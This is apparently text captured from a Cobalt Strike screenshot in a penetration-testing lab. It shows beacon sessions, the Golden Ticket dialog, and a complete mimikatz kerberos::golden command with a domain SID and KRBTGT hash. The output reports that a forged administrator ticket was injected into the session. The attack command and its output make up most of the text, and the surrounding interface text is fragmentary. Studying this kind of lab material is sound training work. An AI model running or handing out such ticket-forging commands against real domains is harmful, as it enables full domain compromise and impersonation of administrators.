 192.168.111.80 10.10.10.80 http Administrator * WEB powershell.exe 3784 x86
192.168.111.80 SYSTEM * WEB rundll32.exe 1844 x64
Golden Ticket
This dialog generates a golden ticket and injects it into
the current session.
User: administrator
Domain: de1ay.com
Domain SID: S-1-5-21-2756371121-2868759905
KRBTGT Hash: 82dfc71b72a11ef37d663047bc208 ...
Build Help
Interact
Access
Explore
Pivoting
Spawn
Session
Dump Hashes
Elevate
Golden Ticket
Make Token
One-liner
Run Mimikatz
Spawn As
Beacon 10.10.10.80@ 0.10@3068 X Beacon 10.10.10.201@2228 X Beacon 10.10.10.80@3784 X
beacon> mimikatz kerberos::golden /user:administrator /domain:de1ay.com /sid:S-1-5-21-2756371121-2868759905-3853650604 /krbtgt:82dfc71b72a11ef37d663047bc2088fb /endin:480 /renewmax:10080 /ptt
[*] Tasked beacon to run mimikatz's kerberos::golden /user:administrator /domain:de1ay.com /sid:S-1-5-21-2756371121-2868759905-3853650604 /krbtgt:82dfc71b72a11ef37d663047bc2088fb /endin:480 /renewmax:10080 /ptt command
[+] host called home, sent: 296050 bytes
[+] received output:
User : administrator
Domain : de1ay.com (DE1AY)
SID : S-1-5-21-2756371121-2868759905-3853650604
User Id : 500
Groups Id : *513 512 520 518 519
ServiceKey: 82dfc71b72a11ef37d663047bc2088fb - rc4_hmac_nt
Lifetime : 2021/10/13 16:50:12 ; 2021/10/14 0:50:12 ; 2021/10/20 16:50:12
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'administrator @ de1ay.com' successfully submitted for current session